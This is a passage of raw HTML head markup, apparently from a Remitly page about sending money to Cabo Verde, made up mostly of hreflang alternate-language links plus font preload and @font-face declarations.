hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/at/ja/cabo-verde" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/pt/ja/cabo-verde" hrefLang="ja-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ja/cabo-verde" hrefLang="ja-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ja/cabo-verde" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/es/ja/cabo-verde" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/it/ja/cabo-verde" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/be/ja/cabo-verde" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/de/ja/cabo-verde" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/cy/ja/cabo-verde" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ja/cabo-verde" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ja/cabo-verde" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ja/cabo-verde" hrefLang="ja-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ja/cabo-verde" hrefLang="ja-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ja/cabo-verde" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ja/cabo-verde" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/li/ja/cabo-verde" hrefLang="ja-li"/><link rel="alternate" href="https://www.remitly.com/nl/ja/cabo-verde" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ja/cabo-verde" hrefLang="ja-nz"/><link rel="alternate" href="https://www.remitly.com/se/ja/cabo-verde" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/ie/ko/cabo-verde" hrefLang="ko-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ko/cabo-verde" hrefLang="ko-ae"/><link rel="alternate" href="https://www.remitly.com/us/ko/cabo-verde" hrefLang="ko-us"/><link rel="alternate" href="https://www.remitly.com/no/ko/cabo-verde" hrefLang="ko-no"/><link rel="alternate" href="https://www.remitly.com/mt/ko/cabo-verde" hrefLang="ko-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ko/cabo-verde" hrefLang="ko-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ko/cabo-verde" hrefLang="ko-dk"/><link rel="alternate" href="https://www.remitly.com/au/ko/cabo-verde" hrefLang="ko-au"/><link rel="alternate" href="https://www.remitly.com/sk/ko/cabo-verde" hrefLang="ko-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ko/cabo-verde" hrefLang="ko-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ko/cabo-verde" hrefLang="ko-gr"/><link rel="alternate" href="https://www.remitly.com/at/ko/cabo-verde" hrefLang="ko-at"/><link rel="alternate" href="https://www.remitly.com/pt/ko/cabo-verde" hrefLang="ko-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ko/cabo-verde" hrefLang="ko-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ko/cabo-verde" hrefLang="ko-fi"/><link rel="alternate" href="https://www.remitly.com/es/ko/cabo-verde" hrefLang="ko-es"/><link rel="alternate" href="https://www.remitly.com/it/ko/cabo-verde" hrefLang="ko-it"/><link rel="alternate" href="https://www.remitly.com/be/ko/cabo-verde" hrefLang="ko-be"/><link rel="alternate" href="https://www.remitly.com/de/ko/cabo-verde" hrefLang="ko-de"/><link rel="alternate" href="https://www.remitly.com/cy/ko/cabo-verde" hrefLang="ko-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ko/cabo-verde" hrefLang="ko-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ko/cabo-verde" hrefLang="ko-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ko/cabo-verde" hrefLang="ko-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ko/cabo-verde" hrefLang="ko-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ko/cabo-verde" hrefLang="ko-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ko/cabo-verde" hrefLang="ko-cz"/><link rel="alternate" href="https://www.remitly.com/li/ko/cabo-verde" hrefLang="ko-li"/><link rel="alternate" href="https://www.remitly.com/nl/ko/cabo-verde" hrefLang="ko-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ko/cabo-verde" hrefLang="ko-nz"/><link rel="alternate" href="https://www.remitly.com/se/ko/cabo-verde" hrefLang="ko-se"/><link rel="alternate" href="https://www.remitly.com/ie/nl/cabo-verde" hrefLang="nl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/nl/cabo-verde" hrefLang="nl-ae"/><link rel="alternate" href="https://www.remitly.com/us/nl/cabo-verde" hrefLang="nl-us"/><link rel="alternate" href="https://www.remitly.com/no/nl/cabo-verde" hrefLang="nl-no"/><link rel="alternate" href="https://www.remitly.com/mt/nl/cabo-verde" hrefLang="nl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/nl/cabo-verde" hrefLang="nl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/nl/cabo-verde" hrefLang="nl-dk"/><link rel="alternate" href="https://www.remitly.com/au/nl/cabo-verde" hrefLang="nl-au"/><link rel="alternate" href="https://www.remitly.com/sk/nl/cabo-verde" hrefLang="nl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/nl/cabo-verde" hrefLang="nl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/nl/cabo-verde" hrefLang="nl-gr"/><link rel="alternate" href="https://www.remitly.com/at/nl/cabo-verde" hrefLang="nl-at"/><link rel="alternate" href="https://www.remitly.com/pt/nl/cabo-verde" hrefLang="nl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/nl/cabo-verde" hrefLang="nl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/nl/cabo-verde" hrefLang="nl-fi"/><link rel="alternate" href="https://www.remitly.com/es/nl/cabo-verde" hrefLang="nl-es"/><link rel="alternate" href="https://www.remitly.com/it/nl/cabo-verde" hrefLang="nl-it"/><link rel="alternate" href="https://www.remitly.com/be/nl/cabo-verde" hrefLang="nl-be"/><link rel="alternate" href="https://www.remitly.com/de/nl/cabo-verde" hrefLang="nl-de"/><link rel="alternate" href="https://www.remitly.com/cy/nl/cabo-verde" hrefLang="nl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/nl/cabo-verde" hrefLang="nl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/nl/cabo-verde" hrefLang="nl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/nl/cabo-verde" hrefLang="nl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/nl/cabo-verde" hrefLang="nl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/nl/cabo-verde" hrefLang="nl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/nl/cabo-verde" hrefLang="nl-cz"/><link rel="alternate" href="https://www.remitly.com/li/nl/cabo-verde" hrefLang="nl-li"/><link rel="alternate" href="https://www.remitly.com/nl/nl/cabo-verde" hrefLang="nl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/nl/cabo-verde" hrefLang="nl-nz"/><link rel="alternate" href="https://www.remitly.com/se/nl/cabo-verde" hrefLang="nl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pl/cabo-verde" hrefLang="pl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/pl/cabo-verde" hrefLang="pl-ae"/><link rel="alternate" href="https://www.remitly.com/us/pl/cabo-verde" hrefLang="pl-us"/><link rel="alternate" href="https://www.remitly.com/no/pl/cabo-verde" hrefLang="pl-no"/><link rel="alternate" href="https://www.remitly.com/mt/pl/cabo-verde" hrefLang="pl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pl/cabo-verde" hrefLang="pl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pl/cabo-verde" hrefLang="pl-dk"/><link rel="alternate" href="https://www.remitly.com/au/pl/cabo-verde" hrefLang="pl-au"/><link rel="alternate" href="https://www.remitly.com/sk/pl/cabo-verde" hrefLang="pl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/pl/cabo-verde" hrefLang="pl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/pl/cabo-verde" hrefLang="pl-gr"/><link rel="alternate" href="https://www.remitly.com/at/pl/cabo-verde" hrefLang="pl-at"/><link rel="alternate" href="https://www.remitly.com/pt/pl/cabo-verde" hrefLang="pl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pl/cabo-verde" hrefLang="pl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pl/cabo-verde" hrefLang="pl-fi"/><link rel="alternate" href="https://www.remitly.com/es/pl/cabo-verde" hrefLang="pl-es"/><link rel="alternate" href="https://www.remitly.com/it/pl/cabo-verde" hrefLang="pl-it"/><link rel="alternate" href="https://www.remitly.com/be/pl/cabo-verde" hrefLang="pl-be"/><link rel="alternate" href="https://www.remitly.com/de/pl/cabo-verde" hrefLang="pl-de"/><link rel="alternate" href="https://www.remitly.com/cy/pl/cabo-verde" hrefLang="pl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/pl/cabo-verde" hrefLang="pl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pl/cabo-verde" hrefLang="pl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/pl/cabo-verde" hrefLang="pl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/pl/cabo-verde" hrefLang="pl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pl/cabo-verde" hrefLang="pl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pl/cabo-verde" hrefLang="pl-cz"/><link rel="alternate" href="https://www.remitly.com/li/pl/cabo-verde" hrefLang="pl-li"/><link rel="alternate" href="https://www.remitly.com/nl/pl/cabo-verde" hrefLang="pl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pl/cabo-verde" hrefLang="pl-nz"/><link rel="alternate" href="https://www.remitly.com/se/pl/cabo-verde" hrefLang="pl-se"/><link rel="alternate" href="https://www.remitly.com/ie/pt/cabo-verde" hrefLang="pt-ie"/><link rel="alternate" href="https://www.remitly.com/ae/pt/cabo-verde" hrefLang="pt-ae"/><link rel="alternate" href="https://www.remitly.com/us/pt/cabo-verde" hrefLang="pt-us"/><link rel="alternate" href="https://www.remitly.com/no/pt/cabo-verde" hrefLang="pt-no"/><link rel="alternate" href="https://www.remitly.com/mt/pt/cabo-verde" hrefLang="pt-mt"/><link rel="alternate" href="https://www.remitly.com/sg/pt/cabo-verde" hrefLang="pt-sg"/><link rel="alternate" href="https://www.remitly.com/dk/pt/cabo-verde" hrefLang="pt-dk"/><link rel="alternate" href="https://www.remitly.com/au/pt/cabo-verde" hrefLang="pt-au"/><link rel="alternate" href="https://www.remitly.com/sk/pt/cabo-verde" hrefLang="pt-sk"/><link rel="alternate" href="https://www.remitly.com/gb/pt/cabo-verde" hrefLang="pt-gb"/><link rel="alternate" href="https://www.remitly.com/gr/pt/cabo-verde" hrefLang="pt-gr"/><link rel="alternate" href="https://www.remitly.com/at/pt/cabo-verde" hrefLang="pt-at"/><link rel="alternate" href="https://www.remitly.com/pt/pt/cabo-verde" hrefLang="pt-pt"/><link rel="alternate" href="https://www.remitly.com/lt/pt/cabo-verde" hrefLang="pt-lt"/><link rel="alternate" href="https://www.remitly.com/fi/pt/cabo-verde" hrefLang="pt-fi"/><link rel="alternate" href="https://www.remitly.com/es/pt/cabo-verde" hrefLang="pt-es"/><link rel="alternate" href="https://www.remitly.com/it/pt/cabo-verde" hrefLang="pt-it"/><link rel="alternate" href="https://www.remitly.com/be/pt/cabo-verde" hrefLang="pt-be"/><link rel="alternate" href="https://www.remitly.com/de/pt/cabo-verde" hrefLang="pt-de"/><link rel="alternate" href="https://www.remitly.com/cy/pt/cabo-verde" hrefLang="pt-cy"/><link rel="alternate" href="https://www.remitly.com/pl/pt/cabo-verde" hrefLang="pt-pl"/><link rel="alternate" href="https://www.remitly.com/lv/pt/cabo-verde" hrefLang="pt-lv"/><link rel="alternate" href="https://www.remitly.com/ca/pt/cabo-verde" hrefLang="pt-ca"/><link rel="alternate" href="https://www.remitly.com/ro/pt/cabo-verde" hrefLang="pt-ro"/><link rel="alternate" href="https://www.remitly.com/fr/pt/cabo-verde" hrefLang="pt-fr"/><link rel="alternate" href="https://www.remitly.com/cz/pt/cabo-verde" hrefLang="pt-cz"/><link rel="alternate" href="https://www.remitly.com/li/pt/cabo-verde" hrefLang="pt-li"/><link rel="alternate" href="https://www.remitly.com/nl/pt/cabo-verde" hrefLang="pt-nl"/><link rel="alternate" href="https://www.remitly.com/nz/pt/cabo-verde" hrefLang="pt-nz"/><link rel="alternate" href="https://www.remitly.com/se/pt/cabo-verde" hrefLang="pt-se"/><link rel="alternate" href="https://www.remitly.com/ie/ro/cabo-verde" hrefLang="ro-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ro/cabo-verde" hrefLang="ro-ae"/><link rel="alternate" href="https://www.remitly.com/us/ro/cabo-verde" hrefLang="ro-us"/><link rel="alternate" href="https://www.remitly.com/no/ro/cabo-verde" hrefLang="ro-no"/><link rel="alternate" href="https://www.remitly.com/mt/ro/cabo-verde" hrefLang="ro-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ro/cabo-verde" hrefLang="ro-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ro/cabo-verde" hrefLang="ro-dk"/><link rel="alternate" href="https://www.remitly.com/au/ro/cabo-verde" hrefLang="ro-au"/><link rel="alternate" href="https://www.remitly.com/sk/ro/cabo-verde" hrefLang="ro-sk"/><link rel="alternate" href="https://www.remitly.com/gb/ro/cabo-verde" hrefLang="ro-gb"/><link rel="alternate" href="https://www.remitly.com/gr/ro/cabo-verde" hrefLang="ro-gr"/><link rel="alternate" href="https://www.remitly.com/at/ro/cabo-verde" hrefLang="ro-at"/><link rel="alternate" href="https://www.remitly.com/pt/ro/cabo-verde" hrefLang="ro-pt"/><link rel="alternate" href="https://www.remitly.com/lt/ro/cabo-verde" hrefLang="ro-lt"/><link rel="alternate" href="https://www.remitly.com/fi/ro/cabo-verde" hrefLang="ro-fi"/><link rel="alternate" href="https://www.remitly.com/es/ro/cabo-verde" hrefLang="ro-es"/><link rel="alternate" href="https://www.remitly.com/it/ro/cabo-verde" hrefLang="ro-it"/><link rel="alternate" href="https://www.remitly.com/be/ro/cabo-verde" hrefLang="ro-be"/><link rel="alternate" href="https://www.remitly.com/de/ro/cabo-verde" hrefLang="ro-de"/><link rel="alternate" href="https://www.remitly.com/cy/ro/cabo-verde" hrefLang="ro-cy"/><link rel="alternate" href="https://www.remitly.com/pl/ro/cabo-verde" hrefLang="ro-pl"/><link rel="alternate" href="https://www.remitly.com/lv/ro/cabo-verde" hrefLang="ro-lv"/><link rel="alternate" href="https://www.remitly.com/ca/ro/cabo-verde" hrefLang="ro-ca"/><link rel="alternate" href="https://www.remitly.com/ro/ro/cabo-verde" hrefLang="ro-ro"/><link rel="alternate" href="https://www.remitly.com/fr/ro/cabo-verde" hrefLang="ro-fr"/><link rel="alternate" href="https://www.remitly.com/cz/ro/cabo-verde" hrefLang="ro-cz"/><link rel="alternate" href="https://www.remitly.com/li/ro/cabo-verde" hrefLang="ro-li"/><link rel="alternate" href="https://www.remitly.com/nl/ro/cabo-verde" hrefLang="ro-nl"/><link rel="alternate" href="https://www.remitly.com/nz/ro/cabo-verde" hrefLang="ro-nz"/><link rel="alternate" href="https://www.remitly.com/se/ro/cabo-verde" hrefLang="ro-se"/><link rel="alternate" href="https://www.remitly.com/ie/th/cabo-verde" hrefLang="th-ie"/><link rel="alternate" href="https://www.remitly.com/ae/th/cabo-verde" hrefLang="th-ae"/><link rel="alternate" href="https://www.remitly.com/us/th/cabo-verde" hrefLang="th-us"/><link rel="alternate" href="https://www.remitly.com/no/th/cabo-verde" hrefLang="th-no"/><link rel="alternate" href="https://www.remitly.com/mt/th/cabo-verde" hrefLang="th-mt"/><link rel="alternate" href="https://www.remitly.com/sg/th/cabo-verde" hrefLang="th-sg"/><link rel="alternate" href="https://www.remitly.com/dk/th/cabo-verde" hrefLang="th-dk"/><link rel="alternate" href="https://www.remitly.com/au/th/cabo-verde" hrefLang="th-au"/><link rel="alternate" href="https://www.remitly.com/sk/th/cabo-verde" hrefLang="th-sk"/><link rel="alternate" href="https://www.remitly.com/gb/th/cabo-verde" hrefLang="th-gb"/><link rel="alternate" href="https://www.remitly.com/gr/th/cabo-verde" hrefLang="th-gr"/><link rel="alternate" href="https://www.remitly.com/at/th/cabo-verde" hrefLang="th-at"/><link rel="alternate" href="https://www.remitly.com/pt/th/cabo-verde" hrefLang="th-pt"/><link rel="alternate" href="https://www.remitly.com/lt/th/cabo-verde" hrefLang="th-lt"/><link rel="alternate" href="https://www.remitly.com/fi/th/cabo-verde" hrefLang="th-fi"/><link rel="alternate" href="https://www.remitly.com/es/th/cabo-verde" hrefLang="th-es"/><link rel="alternate" href="https://www.remitly.com/it/th/cabo-verde" hrefLang="th-it"/><link rel="alternate" href="https://www.remitly.com/be/th/cabo-verde" hrefLang="th-be"/><link rel="alternate" href="https://www.remitly.com/de/th/cabo-verde" hrefLang="th-de"/><link rel="alternate" href="https://www.remitly.com/cy/th/cabo-verde" hrefLang="th-cy"/><link rel="alternate" href="https://www.remitly.com/pl/th/cabo-verde" hrefLang="th-pl"/><link rel="alternate" href="https://www.remitly.com/lv/th/cabo-verde" hrefLang="th-lv"/><link rel="alternate" href="https://www.remitly.com/ca/th/cabo-verde" hrefLang="th-ca"/><link rel="alternate" href="https://www.remitly.com/ro/th/cabo-verde" hrefLang="th-ro"/><link rel="alternate" href="https://www.remitly.com/fr/th/cabo-verde" hrefLang="th-fr"/><link rel="alternate" href="https://www.remitly.com/cz/th/cabo-verde" hrefLang="th-cz"/><link rel="alternate" href="https://www.remitly.com/li/th/cabo-verde" hrefLang="th-li"/><link rel="alternate" href="https://www.remitly.com/nl/th/cabo-verde" hrefLang="th-nl"/><link rel="alternate" href="https://www.remitly.com/nz/th/cabo-verde" hrefLang="th-nz"/><link rel="alternate" href="https://www.remitly.com/se/th/cabo-verde" hrefLang="th-se"/><link rel="alternate" href="https://www.remitly.com/ie/tl/cabo-verde" hrefLang="tl-ie"/><link rel="alternate" href="https://www.remitly.com/ae/tl/cabo-verde" hrefLang="tl-ae"/><link rel="alternate" href="https://www.remitly.com/us/tl/cabo-verde" hrefLang="tl-us"/><link rel="alternate" href="https://www.remitly.com/no/tl/cabo-verde" hrefLang="tl-no"/><link rel="alternate" href="https://www.remitly.com/mt/tl/cabo-verde" hrefLang="tl-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tl/cabo-verde" hrefLang="tl-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tl/cabo-verde" hrefLang="tl-dk"/><link rel="alternate" href="https://www.remitly.com/au/tl/cabo-verde" hrefLang="tl-au"/><link rel="alternate" href="https://www.remitly.com/sk/tl/cabo-verde" hrefLang="tl-sk"/><link rel="alternate" href="https://www.remitly.com/gb/tl/cabo-verde" hrefLang="tl-gb"/><link rel="alternate" href="https://www.remitly.com/gr/tl/cabo-verde" hrefLang="tl-gr"/><link rel="alternate" href="https://www.remitly.com/at/tl/cabo-verde" hrefLang="tl-at"/><link rel="alternate" href="https://www.remitly.com/pt/tl/cabo-verde" hrefLang="tl-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tl/cabo-verde" hrefLang="tl-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tl/cabo-verde" hrefLang="tl-fi"/><link rel="alternate" href="https://www.remitly.com/es/tl/cabo-verde" hrefLang="tl-es"/><link rel="alternate" href="https://www.remitly.com/it/tl/cabo-verde" hrefLang="tl-it"/><link rel="alternate" href="https://www.remitly.com/be/tl/cabo-verde" hrefLang="tl-be"/><link rel="alternate" href="https://www.remitly.com/de/tl/cabo-verde" hrefLang="tl-de"/><link rel="alternate" href="https://www.remitly.com/cy/tl/cabo-verde" hrefLang="tl-cy"/><link rel="alternate" href="https://www.remitly.com/pl/tl/cabo-verde" hrefLang="tl-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tl/cabo-verde" hrefLang="tl-lv"/><link rel="alternate" href="https://www.remitly.com/ca/tl/cabo-verde" hrefLang="tl-ca"/><link rel="alternate" href="https://www.remitly.com/ro/tl/cabo-verde" hrefLang="tl-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tl/cabo-verde" hrefLang="tl-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tl/cabo-verde" hrefLang="tl-cz"/><link rel="alternate" href="https://www.remitly.com/li/tl/cabo-verde" hrefLang="tl-li"/><link rel="alternate" href="https://www.remitly.com/nl/tl/cabo-verde" hrefLang="tl-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tl/cabo-verde" hrefLang="tl-nz"/><link rel="alternate" href="https://www.remitly.com/se/tl/cabo-verde" hrefLang="tl-se"/><link rel="alternate" href="https://www.remitly.com/ie/tr/cabo-verde" hrefLang="tr-ie"/><link rel="alternate" href="https://www.remitly.com/ae/tr/cabo-verde" hrefLang="tr-ae"/><link rel="alternate" href="https://www.remitly.com/us/tr/cabo-verde" hrefLang="tr-us"/><link rel="alternate" href="https://www.remitly.com/no/tr/cabo-verde" hrefLang="tr-no"/><link rel="alternate" href="https://www.remitly.com/mt/tr/cabo-verde" hrefLang="tr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/tr/cabo-verde" hrefLang="tr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/tr/cabo-verde" hrefLang="tr-dk"/><link rel="alternate" href="https://www.remitly.com/au/tr/cabo-verde" hrefLang="tr-au"/><link rel="alternate" href="https://www.remitly.com/sk/tr/cabo-verde" hrefLang="tr-sk"/><link rel="alternate" href="https://www.remitly.com/gb/tr/cabo-verde" hrefLang="tr-gb"/><link rel="alternate" href="https://www.remitly.com/gr/tr/cabo-verde" hrefLang="tr-gr"/><link rel="alternate" href="https://www.remitly.com/at/tr/cabo-verde" hrefLang="tr-at"/><link rel="alternate" href="https://www.remitly.com/pt/tr/cabo-verde" hrefLang="tr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/tr/cabo-verde" hrefLang="tr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/tr/cabo-verde" hrefLang="tr-fi"/><link rel="alternate" href="https://www.remitly.com/es/tr/cabo-verde" hrefLang="tr-es"/><link rel="alternate" href="https://www.remitly.com/it/tr/cabo-verde" hrefLang="tr-it"/><link rel="alternate" href="https://www.remitly.com/be/tr/cabo-verde" hrefLang="tr-be"/><link rel="alternate" href="https://www.remitly.com/de/tr/cabo-verde" hrefLang="tr-de"/><link rel="alternate" href="https://www.remitly.com/cy/tr/cabo-verde" hrefLang="tr-cy"/><link rel="alternate" href="https://www.remitly.com/pl/tr/cabo-verde" hrefLang="tr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/tr/cabo-verde" hrefLang="tr-lv"/><link rel="alternate" href="https://www.remitly.com/ca/tr/cabo-verde" hrefLang="tr-ca"/><link rel="alternate" href="https://www.remitly.com/ro/tr/cabo-verde" hrefLang="tr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/tr/cabo-verde" hrefLang="tr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/tr/cabo-verde" hrefLang="tr-cz"/><link rel="alternate" href="https://www.remitly.com/li/tr/cabo-verde" hrefLang="tr-li"/><link rel="alternate" href="https://www.remitly.com/nl/tr/cabo-verde" hrefLang="tr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/tr/cabo-verde" hrefLang="tr-nz"/><link rel="alternate" href="https://www.remitly.com/se/tr/cabo-verde" hrefLang="tr-se"/><link rel="alternate" href="https://www.remitly.com/ie/vi/cabo-verde" hrefLang="vi-ie"/><link rel="alternate" href="https://www.remitly.com/ae/vi/cabo-verde" hrefLang="vi-ae"/><link rel="alternate" href="https://www.remitly.com/us/vi/cabo-verde" hrefLang="vi-us"/><link rel="alternate" href="https://www.remitly.com/no/vi/cabo-verde" hrefLang="vi-no"/><link rel="alternate" href="https://www.remitly.com/mt/vi/cabo-verde" hrefLang="vi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/vi/cabo-verde" hrefLang="vi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/vi/cabo-verde" hrefLang="vi-dk"/><link rel="alternate" href="https://www.remitly.com/au/vi/cabo-verde" hrefLang="vi-au"/><link rel="alternate" href="https://www.remitly.com/sk/vi/cabo-verde" hrefLang="vi-sk"/><link rel="alternate" href="https://www.remitly.com/gb/vi/cabo-verde" hrefLang="vi-gb"/><link rel="alternate" href="https://www.remitly.com/gr/vi/cabo-verde" hrefLang="vi-gr"/><link rel="alternate" href="https://www.remitly.com/at/vi/cabo-verde" hrefLang="vi-at"/><link rel="alternate" href="https://www.remitly.com/pt/vi/cabo-verde" hrefLang="vi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/vi/cabo-verde" hrefLang="vi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/vi/cabo-verde" hrefLang="vi-fi"/><link rel="alternate" href="https://www.remitly.com/es/vi/cabo-verde" hrefLang="vi-es"/><link rel="alternate" href="https://www.remitly.com/it/vi/cabo-verde" hrefLang="vi-it"/><link rel="alternate" href="https://www.remitly.com/be/vi/cabo-verde" hrefLang="vi-be"/><link rel="alternate" href="https://www.remitly.com/de/vi/cabo-verde" hrefLang="vi-de"/><link rel="alternate" href="https://www.remitly.com/cy/vi/cabo-verde" hrefLang="vi-cy"/><link rel="alternate" href="https://www.remitly.com/pl/vi/cabo-verde" hrefLang="vi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/vi/cabo-verde" hrefLang="vi-lv"/><link rel="alternate" href="https://www.remitly.com/ca/vi/cabo-verde" hrefLang="vi-ca"/><link rel="alternate" href="https://www.remitly.com/ro/vi/cabo-verde" hrefLang="vi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/vi/cabo-verde" hrefLang="vi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/vi/cabo-verde" hrefLang="vi-cz"/><link rel="alternate" href="https://www.remitly.com/li/vi/cabo-verde" hrefLang="vi-li"/><link rel="alternate" href="https://www.remitly.com/nl/vi/cabo-verde" hrefLang="vi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/vi/cabo-verde" hrefLang="vi-nz"/><link rel="alternate" href="https://www.remitly.com/se/vi/cabo-verde" hrefLang="vi-se"/><link rel="alternate" href="https://www.remitly.com/ie/zh/cabo-verde" hrefLang="zh-ie"/><link rel="alternate" href="https://www.remitly.com/ae/zh/cabo-verde" hrefLang="zh-ae"/><link rel="alternate" href="https://www.remitly.com/us/zh/cabo-verde" hrefLang="zh-us"/><link rel="alternate" href="https://www.remitly.com/no/zh/cabo-verde" hrefLang="zh-no"/><link rel="alternate" href="https://www.remitly.com/mt/zh/cabo-verde" hrefLang="zh-mt"/><link rel="alternate" href="https://www.remitly.com/sg/zh/cabo-verde" hrefLang="zh-sg"/><link rel="alternate" href="https://www.remitly.com/dk/zh/cabo-verde" hrefLang="zh-dk"/><link rel="alternate" href="https://www.remitly.com/au/zh/cabo-verde" hrefLang="zh-au"/><link rel="alternate" href="https://www.remitly.com/sk/zh/cabo-verde" hrefLang="zh-sk"/><link rel="alternate" href="https://www.remitly.com/gb/zh/cabo-verde" hrefLang="zh-gb"/><link rel="alternate" href="https://www.remitly.com/gr/zh/cabo-verde" hrefLang="zh-gr"/><link rel="alternate" href="https://www.remitly.com/at/zh/cabo-verde" hrefLang="zh-at"/><link rel="alternate" href="https://www.remitly.com/pt/zh/cabo-verde" hrefLang="zh-pt"/><link rel="alternate" href="https://www.remitly.com/lt/zh/cabo-verde" hrefLang="zh-lt"/><link rel="alternate" href="https://www.remitly.com/fi/zh/cabo-verde" hrefLang="zh-fi"/><link rel="alternate" href="https://www.remitly.com/es/zh/cabo-verde" hrefLang="zh-es"/><link rel="alternate" href="https://www.remitly.com/it/zh/cabo-verde" hrefLang="zh-it"/><link rel="alternate" href="https://www.remitly.com/be/zh/cabo-verde" hrefLang="zh-be"/><link rel="alternate" href="https://www.remitly.com/de/zh/cabo-verde" hrefLang="zh-de"/><link rel="alternate" href="https://www.remitly.com/cy/zh/cabo-verde" hrefLang="zh-cy"/><link rel="alternate" href="https://www.remitly.com/pl/zh/cabo-verde" hrefLang="zh-pl"/><link rel="alternate" href="https://www.remitly.com/lv/zh/cabo-verde" hrefLang="zh-lv"/><link rel="alternate" href="https://www.remitly.com/ca/zh/cabo-verde" hrefLang="zh-ca"/><link rel="alternate" href="https://www.remitly.com/ro/zh/cabo-verde" hrefLang="zh-ro"/><link rel="alternate" href="https://www.remitly.com/fr/zh/cabo-verde" hrefLang="zh-fr"/><link rel="alternate" href="https://www.remitly.com/cz/zh/cabo-verde" hrefLang="zh-cz"/><link rel="alternate" href="https://www.remitly.com/li/zh/cabo-verde" hrefLang="zh-li"/><link rel="alternate" href="https://www.remitly.com/nl/zh/cabo-verde" hrefLang="zh-nl"/><link rel="alternate" href="https://www.remitly.com/nz/zh/cabo-verde" hrefLang="zh-nz"/><link rel="alternate" href="https://www.remitly.com/se/zh/cabo-verde" hrefLang="zh-se"/><link rel="preload" href="https://media.remitly.io/greycliffcf-medium-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="https://media.remitly.io/greycliffcf-bold-normal.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><style nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965">@font-face {
                font-family: "GreycliffCF";
                font-weight: 400;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-medium-normal.woff2') format('woff2');
            }
                @font-face {
